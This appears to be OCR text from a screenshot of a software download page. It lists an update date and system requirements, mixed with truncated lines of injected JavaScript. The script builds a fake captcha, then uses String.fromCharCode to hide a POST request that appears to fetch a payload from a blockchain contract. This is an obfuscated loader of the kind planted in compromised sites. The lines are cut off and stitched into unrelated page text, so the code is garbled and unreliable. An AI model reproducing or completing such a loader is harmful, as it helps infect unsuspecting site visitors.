
Updated:
2026-06-07
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*14
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.s
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromChar
Processor:
1 GHz chip recommended
RAM:
Needed: 4 GB
Disk space:
64 GB for install